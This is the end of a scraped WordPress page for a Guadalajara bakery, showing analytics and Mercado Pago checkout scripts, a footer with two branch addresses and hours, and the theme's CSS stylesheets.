			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<script type="text/javascript">
		/* MonsterInsights Scroll Tracking */
		if ( typeof(jQuery) !== 'undefined' ) {
		jQuery( document ).ready(function(){
		function monsterinsights_scroll_tracking_load() {
		if ( ( typeof(__gaTracker) !== 'undefined' && __gaTracker && __gaTracker.hasOwnProperty( "loaded" ) && __gaTracker.loaded == true ) || ( typeof(__gtagTracker) !== 'undefined' && __gtagTracker ) ) {
		(function(factory) {
		factory(jQuery);
		}(function($) {

		/* Scroll Depth */
		"use strict";
		var defaults = {
		percentage: true
		};

		var $window = $(window),
		cache = [],
		scrollEventBound = false,
		lastPixelDepth = 0;

		/*
		* Plugin
		*/

		$.scrollDepth = function(options) {

		var startTime = +new Date();

		options = $.extend({}, defaults, options);

		/*
		* Functions
		*/

		function sendEvent(action, label, scrollDistance, timing) {
		if ( 'undefined' === typeof MonsterInsightsObject || 'undefined' === typeof MonsterInsightsObject.sendEvent ) {
		return;
		}
			var paramName = action.toLowerCase();
	var fieldsArray = {
	send_to: 'G-Y9N6N0H810',
	non_interaction: true
	};
	fieldsArray[paramName] = label;

	if (arguments.length > 3) {
	fieldsArray.scroll_timing = timing
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	} else {
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	}
			}

		function calculateMarks(docHeight) {
		return {
		'25%' : parseInt(docHeight * 0.25, 10),
		'50%' : parseInt(docHeight * 0.50, 10),
		'75%' : parseInt(docHeight * 0.75, 10),
		/* Cushion to trigger 100% event in iOS */
		'100%': docHeight - 5
		};
		}

		function checkMarks(marks, scrollDistance, timing) {
		/* Check each active mark */
		$.each(marks, function(key, val) {
		if ( $.inArray(key, cache) === -1 && scrollDistance >= val ) {
		sendEvent('Percentage', key, scrollDistance, timing);
		cache.push(key);
		}
		});
		}

		function rounded(scrollDistance) {
		/* Returns String */
		return (Math.floor(scrollDistance/250) * 250).toString();
		}

		function init() {
		bindScrollDepth();
		}

		/*
		* Public Methods
		*/

		/* Reset Scroll Depth with the originally initialized options */
		$.scrollDepth.reset = function() {
		cache = [];
		lastPixelDepth = 0;
		$window.off('scroll.scrollDepth');
		bindScrollDepth();
		};

		/* Add DOM elements to be tracked */
		$.scrollDepth.addElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.merge(options.elements, elems);

		/* If scroll event has been unbound from window, rebind */
		if (!scrollEventBound) {
		bindScrollDepth();
		}

		};

		/* Remove DOM elements currently tracked */
		$.scrollDepth.removeElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.each(elems, function(index, elem) {

		var inElementsArray = $.inArray(elem, options.elements);
		var inCacheArray = $.inArray(elem, cache);

		if (inElementsArray != -1) {
		options.elements.splice(inElementsArray, 1);
		}

		if (inCacheArray != -1) {
		cache.splice(inCacheArray, 1);
		}

		});

		};

		/*
		* Throttle function borrowed from:
		* Underscore.js 1.5.2
		* http://underscorejs.org
		* (c) 2009-2013 Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
		* Underscore may be freely distributed under the MIT license.
		*/

		function throttle(func, wait) {
		var context, args, result;
		var timeout = null;
		var previous = 0;
		var later = function() {
		previous = new Date;
		timeout = null;
		result = func.apply(context, args);
		};
		return function() {
		var now = new Date;
		if (!previous) previous = now;
		var remaining = wait - (now - previous);
		context = this;
		args = arguments;
		if (remaining <= 0) {
		clearTimeout(timeout);
		timeout = null;
		previous = now;
		result = func.apply(context, args);
		} else if (!timeout) {
		timeout = setTimeout(later, remaining);
		}
		return result;
		};
		}

		/*
		* Scroll Event
		*/

		function bindScrollDepth() {

		scrollEventBound = true;

		$window.on('scroll.scrollDepth', throttle(function() {
		/*
		* We calculate document and window height on each scroll event to
		* account for dynamic DOM changes.
		*/

		var docHeight = $(document).height(),
		winHeight = window.innerHeight ? window.innerHeight : $window.height(),
		scrollDistance = $window.scrollTop() + winHeight,

		/* Recalculate percentage marks */
		marks = calculateMarks(docHeight),

		/* Timing */
		timing = +new Date - startTime;

		checkMarks(marks, scrollDistance, timing);
		}, 500));

		}

		init();
		};

		/* UMD export */
		return $.scrollDepth;

		}));

		jQuery.scrollDepth();
		} else {
		setTimeout(monsterinsights_scroll_tracking_load, 200);
		}
		}
		monsterinsights_scroll_tracking_load();
		});
		}
		/* End MonsterInsights Scroll Tracking */
		
</script><script type="text/javascript" src="https://palebakery.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.6.1" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https://palebakery.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://palebakery.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.6.1" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://palebakery.com/wp-content/themes/pale-theme/js/scrollIt.js?ver=6.9" id="scrollIt-js"></script>
<script type="text/javascript" src="https://palebakery.com/wp-content/themes/pale-theme/js/jquery.validate.js?ver=6.9" id="validate-js"></script>
<script type="text/javascript" src="https://palebakery.com/wp-content/themes/pale-theme/js/swiper.min.js?ver=6.9" id="swiper-js"></script>
<script type="text/javascript" async defer src="https://maps.googleapis.com/maps/api/js?key=AIzaSyAzVu9K3xbC3C_nntBjW1EIGTFhTubL3Og" id="googlemaps-js"></script>
<script type="text/javascript" id="cltvo_functions_js-js-extra">
/* <![CDATA[ */
var cltvo_js_vars = {"site_url":"https://palebakery.com/","template_url":"https://palebakery.com/wp-content/themes/pale-theme"};
//# sourceURL=cltvo_functions_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://palebakery.com/wp-content/themes/pale-theme/js/functions.js?ver=6.9" id="cltvo_functions_js-js"></script>
<script type="text/javascript" src="https://palebakery.com/wp-content/plugins/woocommerce-mercadopago/assets/js/checkouts/mp-plugins-components.min.js?ver=7.2.1" id="wc_mercadopago_checkout_components-js"></script>
<script type="text/javascript" src="https://palebakery.com/wp-content/plugins/woocommerce-mercadopago/assets/js/checkouts/mp-checkout-update.min.js?ver=7.2.1" id="wc_mercadopago_checkout_update-js"></script>
<script type="text/javascript" src="https://sdk.mercadopago.com/js/v2?ver=7.2.1" id="wc_mercadopago_sdk-js"></script>
<script type="text/javascript" src="https://palebakery.com/wp-content/plugins/woocommerce-mercadopago/assets/js/checkouts/custom/session.min.js?ver=7.2.1" id="wc_mercadopago_security_session-js"></script>
<script type="text/javascript" src="https://palebakery.com/wp-content/plugins/woocommerce-mercadopago/assets/js/checkouts/custom/mp-custom-page.min.js?ver=7.2.1" id="wc_mercadopago_custom_page-js"></script>
<script type="text/javascript" src="https://palebakery.com/wp-content/plugins/woocommerce-mercadopago/assets/js/checkouts/custom/mp-custom-elements.min.js?ver=7.2.1" id="wc_mercadopago_custom_elements-js"></script>
<script type="text/javascript" id="wc_mercadopago_custom_checkout-js-extra">
/* <![CDATA[ */
var wc_mercadopago_custom_checkout_params = {"public_key":"APP_USR-1ef5af9b-ef65-4151-a481-0bd184a256a0","intl":"es-MX","site_id":"MLM","currency":"MXN","theme":"pale-theme","location":"/checkout","plugin_version":"7.2.1","platform_version":"8.6.1","cvvText":"d\u00edgitos","installmentObsFee":"Sin inter\u00e9s","installmentButton":"M\u00e1s opciones","bankInterestText":"Si corresponden intereses, ser\u00e1n aplicados por tu banco.","interestText":"Intereses","placeholders":{"issuer":"Banco","installments":"Cuotas","cardExpirationDate":"mm/aa"},"cvvHint":{"back":"del dorso","front":"del frente"},"input_helper_message":{"cardNumber":{"invalid_type":"N\u00famero de tarjeta obligatorio","invalid_length":"N\u00famero de tarjeta inv\u00e1lido"},"cardholderName":{"221":"Nombre del titular obligatorio","316":"Nombre del titular inv\u00e1lido"},"expirationDate":{"invalid_type":"Fecha de vencimiento inv\u00e1lido","invalid_length":"Fecha de vencimiento obligatorio","invalid_value":"Fecha de vencimiento inv\u00e1lido"},"securityCode":{"invalid_type":"C\u00f3digo de seguridad obligatorio","invalid_length":"C\u00f3digo de seguridad incompleto"}},"threeDsText":{"title_loading":"Te estamos llevando a validar la tarjeta","title_loading2":"con tu banco","text_loading":"Necesitamos confirmar que eres titular de la tarjeta.","title_loading_response":"Estamos recibiendo la respuesta de tu banco","title_frame":"Completa la validaci\u00f3n del banco para aprobar tu pago","tooltip_frame":"Mant\u00e9n abierta esta pantalla. Si la cierras, no podr\u00e1s retomar la validaci\u00f3n.","message_close":"\u003Cb\u003EPor motivos de seguridad, tu pago fue rechazado\u003C/b\u003E\u003Cbr\u003ETe recomendamos pagar con el medio de pago y dispositivo que sueles usar para compras online."}};
var wc_mercadopago_custom_checkout_params = {"public_key":"APP_USR-1ef5af9b-ef65-4151-a481-0bd184a256a0","intl":"es-MX","site_id":"MLM","currency":"MXN","theme":"pale-theme","location":"/checkout","plugin_version":"7.2.1","platform_version":"8.6.1","cvvText":"d\u00edgitos","installmentObsFee":"Sin inter\u00e9s","installmentButton":"M\u00e1s opciones","bankInterestText":"Si corresponden intereses, ser\u00e1n aplicados por tu banco.","interestText":"Intereses","placeholders":{"issuer":"Banco","installments":"Cuotas","cardExpirationDate":"mm/aa"},"cvvHint":{"back":"del dorso","front":"del frente"},"input_helper_message":{"cardNumber":{"invalid_type":"N\u00famero de tarjeta obligatorio","invalid_length":"N\u00famero de tarjeta inv\u00e1lido"},"cardholderName":{"221":"Nombre del titular obligatorio","316":"Nombre del titular inv\u00e1lido"},"expirationDate":{"invalid_type":"Fecha de vencimiento inv\u00e1lido","invalid_length":"Fecha de vencimiento obligatorio","invalid_value":"Fecha de vencimiento inv\u00e1lido"},"securityCode":{"invalid_type":"C\u00f3digo de seguridad obligatorio","invalid_length":"C\u00f3digo de seguridad incompleto"}},"threeDsText":{"title_loading":"Te estamos llevando a validar la tarjeta","title_loading2":"con tu banco","text_loading":"Necesitamos confirmar que eres titular de la tarjeta.","title_loading_response":"Estamos recibiendo la respuesta de tu banco","title_frame":"Completa la validaci\u00f3n del banco para aprobar tu pago","tooltip_frame":"Mant\u00e9n abierta esta pantalla. Si la cierras, no podr\u00e1s retomar la validaci\u00f3n.","message_close":"\u003Cb\u003EPor motivos de seguridad, tu pago fue rechazado\u003C/b\u003E\u003Cbr\u003ETe recomendamos pagar con el medio de pago y dispositivo que sueles usar para compras online."}};
var wc_mercadopago_custom_checkout_params = {"public_key":"APP_USR-1ef5af9b-ef65-4151-a481-0bd184a256a0","intl":"es-MX","site_id":"MLM","currency":"MXN","theme":"pale-theme","location":"/checkout","plugin_version":"7.2.1","platform_version":"8.6.1","cvvText":"d\u00edgitos","installmentObsFee":"Sin inter\u00e9s","installmentButton":"M\u00e1s opciones","bankInterestText":"Si corresponden intereses, ser\u00e1n aplicados por tu banco.","interestText":"Intereses","placeholders":{"issuer":"Banco","installments":"Cuotas","cardExpirationDate":"mm/aa"},"cvvHint":{"back":"del dorso","front":"del frente"},"input_helper_message":{"cardNumber":{"invalid_type":"N\u00famero de tarjeta obligatorio","invalid_length":"N\u00famero de tarjeta inv\u00e1lido"},"cardholderName":{"221":"Nombre del titular obligatorio","316":"Nombre del titular inv\u00e1lido"},"expirationDate":{"invalid_type":"Fecha de vencimiento inv\u00e1lido","invalid_length":"Fecha de vencimiento obligatorio","invalid_value":"Fecha de vencimiento inv\u00e1lido"},"securityCode":{"invalid_type":"C\u00f3digo de seguridad obligatorio","invalid_length":"C\u00f3digo de seguridad incompleto"}},"threeDsText":{"title_loading":"Te estamos llevando a validar la tarjeta","title_loading2":"con tu banco","text_loading":"Necesitamos confirmar que eres titular de la tarjeta.","title_loading_response":"Estamos recibiendo la respuesta de tu banco","title_frame":"Completa la validaci\u00f3n del banco para aprobar tu pago","tooltip_frame":"Mant\u00e9n abierta esta pantalla. Si la cierras, no podr\u00e1s retomar la validaci\u00f3n.","message_close":"\u003Cb\u003EPor motivos de seguridad, tu pago fue rechazado\u003C/b\u003E\u003Cbr\u003ETe recomendamos pagar con el medio de pago y dispositivo que sueles usar para compras online."}};
var wc_mercadopago_custom_checkout_params = {"public_key":"APP_USR-1ef5af9b-ef65-4151-a481-0bd184a256a0","intl":"es-MX","site_id":"MLM","currency":"MXN","theme":"pale-theme","location":"/checkout","plugin_version":"7.2.1","platform_version":"8.6.1","cvvText":"d\u00edgitos","installmentObsFee":"Sin inter\u00e9s","installmentButton":"M\u00e1s opciones","bankInterestText":"Si corresponden intereses, ser\u00e1n aplicados por tu banco.","interestText":"Intereses","placeholders":{"issuer":"Banco","installments":"Cuotas","cardExpirationDate":"mm/aa"},"cvvHint":{"back":"del dorso","front":"del frente"},"input_helper_message":{"cardNumber":{"invalid_type":"N\u00famero de tarjeta obligatorio","invalid_length":"N\u00famero de tarjeta inv\u00e1lido"},"cardholderName":{"221":"Nombre del titular obligatorio","316":"Nombre del titular inv\u00e1lido"},"expirationDate":{"invalid_type":"Fecha de vencimiento inv\u00e1lido","invalid_length":"Fecha de vencimiento obligatorio","invalid_value":"Fecha de vencimiento inv\u00e1lido"},"securityCode":{"invalid_type":"C\u00f3digo de seguridad obligatorio","invalid_length":"C\u00f3digo de seguridad incompleto"}},"threeDsText":{"title_loading":"Te estamos llevando a validar la tarjeta","title_loading2":"con tu banco","text_loading":"Necesitamos confirmar que eres titular de la tarjeta.","title_loading_response":"Estamos recibiendo la respuesta de tu banco","title_frame":"Completa la validaci\u00f3n del banco para aprobar tu pago","tooltip_frame":"Mant\u00e9n abierta esta pantalla. Si la cierras, no podr\u00e1s retomar la validaci\u00f3n.","message_close":"\u003Cb\u003EPor motivos de seguridad, tu pago fue rechazado\u003C/b\u003E\u003Cbr\u003ETe recomendamos pagar con el medio de pago y dispositivo que sueles usar para compras online."}};
//# sourceURL=wc_mercadopago_custom_checkout-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://palebakery.com/wp-content/plugins/woocommerce-mercadopago/assets/js/checkouts/custom/mp-custom-checkout.min.js?ver=7.2.1" id="wc_mercadopago_custom_checkout-js"></script>
<script type="text/javascript" src="https://palebakery.com/wp-content/plugins/woocommerce-mercadopago/assets/js/checkouts/ticket/mp-ticket-page.min.js?ver=7.2.1" id="wc_mercadopago_ticket_page-js"></script>
<script type="text/javascript" src="https://palebakery.com/wp-content/plugins/woocommerce-mercadopago/assets/js/checkouts/ticket/mp-ticket-elements.min.js?ver=7.2.1" id="wc_mercadopago_ticket_elements-js"></script>
<script type="text/javascript" id="wc_mercadopago_ticket_checkout-js-extra">
/* <![CDATA[ */
var wc_mercadopago_ticket_checkout_params = {"site_id":"MLM"};
var wc_mercadopago_ticket_checkout_params = {"site_id":"MLM"};
var wc_mercadopago_ticket_checkout_params = {"site_id":"MLM"};
var wc_mercadopago_ticket_checkout_params = {"site_id":"MLM"};
//# sourceURL=wc_mercadopago_ticket_checkout-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://palebakery.com/wp-content/plugins/woocommerce-mercadopago/assets/js/checkouts/ticket/mp-ticket-checkout.min.js?ver=7.2.1" id="wc_mercadopago_ticket_checkout-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://palebakery.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://palebakery.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		<div class="row footer-instagram">
					<div class="row mancha-instagram">
						<div class="row titular-instagram"><a href="https://www.instagram.com/palebakery/" target="_blank">Síguenos en Instagram @palebakery</a></div>
						<div class='cuadricula instagram-feed'></div>						
						
			                      
			                    
			                      
					   
				    </div>
		</div>
		<div class="row footer-pale" data-scroll-index="direccion" id="direccion">
		
			<div class=" mancha-footer">
				<!-- desaparece-chico: clase que elimina la linea de pale -->
				<div class="lineas-pale "> 
				</div>
				<div class="logo-pale-footer">
					<!--  
					<a href="https://palebakery.com"  >
						<img src="https://palebakery.com/wp-content/themes/pale-theme/images/footer-pale.svg" />
					</a>
					-->
				</div>
				
				<!--  
				<div >	
					<div class="logo-pale-direccion izquierda">
						Pablo Neruda #2989, Col. Providencia. <strong>Horario:</strong> Lunes a Sábado: 10:00 a 20:00; Domingos: 10:00 a 18:00 
					</div>
					<div class="logo-pale-direccion derecha">
						<strong><a href="https://goo.gl/maps/5kFu91QKnvkeDUXv6" target="_blank">Ir a mapas</a> </strong>
					</div>
				</div>
				
				<div id="map"></div>
				-->
				
				<div class="sucursales-container">
					<div class="sucursal">
						<div class="logo-pale-direccion izquierda">
							<div class="row titular-sucursal">Sucursal Pablo Neruda</div>
							<address>Pablo Neruda #2989, Col. Providencia.</address>
							<strong>Teléfono: </strong><a href="tel:3336417823">33 3641 7823</a><br>
							<strong>Horario:</strong>
							<time>Lunes a Sábado: 10:00 a 20:00</time>; 
							<time>Domingos: 10:00 a 18:00</time>
						</div>
						<div class="logo-pale-direccion derecha">
							<strong>
									<a href="https://maps.app.goo.gl/5aisswLm6uEZnbEi6" target="_blank" aria-label="Abrir ubicación en Google Maps">
									
									Ir a mapas
								</a>
							</strong>
						</div>
						<div id="map" class="map" aria-label="Mapa Sucursal Pablo Neruda"></div>
					</div>

					<div class="sucursal">
						<div class="logo-pale-direccion izquierda">
							<div class="row titular-sucursal">Sucursal Patria</div>
							<address>Av. Patria 163, Col. La Estancia.</address>
							<strong>Teléfono: </strong><a href="tel:3310999936">33 1099 9936</a><br>
							<strong>Horario:</strong>
							<time>Lunes a Sábado: 11:00 a 20:00</time>; 
							<time>Domingos: 11:00 a 18:00</time>
						</div>
						<div class="logo-pale-direccion derecha">
							<strong>
								<a href="https://maps.app.goo.gl/xkEjVbtgXvMmrE9p6" target="_blank" aria-label="Abrir ubicación en Google Maps">
									Ir a mapas
								</a>
							</strong>
						</div>
						<div id="map2" class="map" aria-label="Mapa Sucursal Patria"></div>
					</div>
				</div>
				
				

				
				<div class="row mancha-derechos">
					<div class="cuadricula">
						<div class=" links-footer izquierda">	
							<a href="#">
								<strong>Pale</strong> | Todos los derechos reservados
							</a>
						</div>
						<div class=" links-footer derecha">	
							<a href="#">
								Derechos reservados 
							</a><span>|</span>
							<a href="#">
								Carta de confidencialidad
							</a><span>|</span>
							<a href="#">
								Preguntas frecuentes
							</a>
						</div>
					</div>
				</div>
			</div>
		</div>
		
	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://palebakery.com/wp-content/themes/pale-theme/style.css
body_size: 887
content:
/*
Theme Name: -Lapcit-
Author: Periferico
Author URI: http://periferico.info
Version: 1.0
*/
@charset "UTF-8";


@import url('css/ultraligero.css');


@import url('css/swiper.min.css');


@media (min-width: 1440px){
	.especialidades-home .cuadricula > *:nth-last-child(2) {
    	margin-left: 17%;
	}
}

/* Contenedor principal de las sucursales */
.sucursales-container {
    display: flex;
    flex-wrap: wrap; /* Permite que los elementos se acomoden en varias filas si no hay espacio */
    gap: 20px; /* Espaciado entre las sucursales */
}

/* Estilo de cada sucursal */
.sucursal {
    flex: 1 1 calc(50% - 20px); /* Dos sucursales por fila en desktop */
    border: 0px solid #ddd;
    border-radius: 8px;
    padding: 16px;
    //box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1);
    background-color: #fff;
}

/* Diseño en tablet y mobile */
@media screen and (max-width: 768px) {
    .sucursal {
        flex: 1 1 100%; /* Ocupa el 100% del ancho */
    }
}

/* Estilo de las direcciones */
.logo-pale-direccion {
    margin-bottom: 8px;
}

.logo-pale-direccion a {
    text-decoration: none;
    color: #007BFF; /* Color del enlace */
}

.logo-pale-direccion a:hover {
    text-decoration: underline;
}

.titular-sucursal{
	font-family: "ProximaS", sans-serif;
    padding-bottom: 20px;
    font-weight: bold;
    font-size: 16px;
    line-height: 26px;
    color: #112542;
    letter-spacing: 0.2px;
    text-decoration: none;
    display: block;
}


.especialidades-home .cuadro img {
    width: 100%;
    height: 400px;
    background-position: center;
    object-fit: cover;
}

#nosotros{
	margin-top: 0px;
}

.mancha-instagram{
	padding-top: 0px;
}

@media (min-width: 768px){
	.aparece-grande{
	display: block !important;
	}
	
	.iconos-sociales{
	display: inline-flex;
	}
	
	.iconos-sociales .icono-contacto{
	margin-right: 30px;
	}
	
	.menu-principal-chico{
		display: none !important;
	}
	.aparece-chico{
		display: none !important;
	}
	.iconos-sociales .aparece-chico{
		display: inline-block !important;
	}

}

@media (max-width: 425px){
	.lineas-pale{
		margin-top: 20px;
	}
	#nosotros{
		margin-bottom: 0px;
	}
	
	.iconos-sociales .icono-contacto{
		display: block !important;
	}
	
	.iconos-sociales{
		display: block;
	}
	.iconos-sociales .icono-contacto{
	margin-bottom: 20px;
	}
	.tienda-linea .page-title{
		padding-top: 30px;
	}
	
}

@media (min-width: 1024px) { 
  .quita-link {
    pointer-events: none !important;
    cursor: default;
  }
	
}

.tienda-linea .woocommerce-result-count,
.tienda-linea .woocommerce-ordering{
	display: none;
}





--- FILE ---
content_type: text/css
request_url: https://palebakery.com/wp-content/themes/pale-theme/css/ultraligero.css
body_size: 10115
content:
html,
body,
div,
span,
applet,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
a,
abbr,
acronym,
address,
big,
cite,
code,
del,
dfn,
em,
img,
ins,
kbd,
q,
s,
samp,
small,
strike,
strong,
sub,
sup,
tt,
var,
b,
u,
i,
center,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td,
article,
aside,
canvas,
details,
embed,
figure,
figcaption,
footer,
header,
hgroup,
menu,
nav,
output,
ruby,
section,
summary,
time,
mark,
audio,
video {
    border: 0;
    font-size: 100%;
    font: inherit;
    vertical-align: baseline;
    margin: 0;
    padding: 0;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
menu,
nav,
section {
    display: block;
}
body {
    line-height: 1;
}
ol,
ul {
    list-style: none;
}
blockquote,
q {
    quotes: none;
}
blockquote:before,
blockquote:after,
q:before,
q:after {
    content: none;
}
table {
    border-collapse: collapse;
    border-spacing: 0;
}
* {
    box-sizing: border-box;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
}
*::selection {
    background: #b6a35d;
}
*::-moz-selection {
    background: #b6a35d;
}
html {
    font-size: 30px;
}
html,
body {
    height: 100%;
}
body {
    position: relative;
    font-family: "Proxima", sans-serif;
    text-rendering: optimizeLegibility;
    -webkit-font-smoothing: antialiased;
    background-color: #fff;
}
strong {
    font-weight: bold;
}
img {
    -ms-interpolation-mode: bicubic;
}
.column img,
.columns .cuadro .row .cuadricula img {
    max-width: 100%;
}
p {
    font-family: "Proxima", sans-serif;
    font-size: 30px;
    line-height: 37.5px;
    color: #333;
}
p em {
    font-style: italic;
}
ol {
    list-style: decimal;
    margin-left: 1.55em;
}
ul {
    list-style: disc;
    margin-left: 1.1em;
}
.centrado {
    text-align: center;
}
.derecha {
    text-align: right;
}
.izquierda {
    text-align: left;
}
.justificado {
    text-align: justify;
}
.sin-mar-izq {
    margin-left: 0 !important;
}
@media only screen and (max-width: 800px) {
    .medio-sin-mar-izq {
        margin-left: 0 !important;
    }
}
@media only screen and (max-width: 568px) {
    .chico-sin-mar-izq {
        margin-left: 0 !important;
    }
}
.sin-mar-der {
    margin-right: 0 !important;
}
.sin-mar-btm {
    margin-bottom: 0 !important;
}
.sin-pad-btm {
    padding-bottom: 0 !important;
}
.mail {
    z-index: 100000;
    position: fixed;
    bottom: 30px;
    left: 40px;
    height: 20px;
    padding-right: 40px;
    text-align: right;
    font-size: 14px;
    font-family: "Proxima", sans-serif;
    font-weight: normal;
    font-style: normal;
    letter-spacing: 1px;
}
@media only screen and (max-width: 568px) {
    .mail {
        display: none;
    }
}
.mail a {
    color: #000;
    display: inline-block;
    text-align: left;
    font-size: 16px;
    font-family: "Proxima", sans-serif;
    font-weight: normal;
    font-style: normal;
    letter-spacing: 1px;
    text-decoration: none;
}
.mail a:hover {
    text-decoration: none;
    color: #000;
}
@media only screen and (max-width: 568px) {
    .mail a:hover {
        color: white;
    }
}
.mail a:visited {
    text-decoration: none;
    color: #000;
}
@media only screen and (max-width: 568px) {
    .mail a:visited {
        color: white;
    }
}
.nosotros-home {
    padding-top: 50px;
}
.row,
.cuadricula {
    z-index: 2;
    display: block;
    overflow: hidden;
    max-width: 1920px;
    min-width: 320px;
    margin: 0 auto;
    padding-left: 0px;
    padding-right: 0px;
    position: relative;
}
.row .cuadricula,
.row .row,
.cuadricula .cuadricula,
.cuadricula .row {
    min-width: 0;
    padding-left: 0;
    padding-right: 0;
}
.row {
    width: 100%;
}
.cuadricula {
    width: 101.5625%;
}
@media only screen and (min-width: 1500px) {
    .cuadricula {
        padding-right: 0px;
    }
}
.column,
.columns,
.cuadro {
    display: block;
    float: left;
    position: relative;
}
.cuadro {
    overflow: visible !important;
    margin-right: 1.5625%;
}
.column,
.columns {
    margin-left: 1.5625%;
}
.column:first-child,
.columns:first-child {
    margin-left: 0;
}
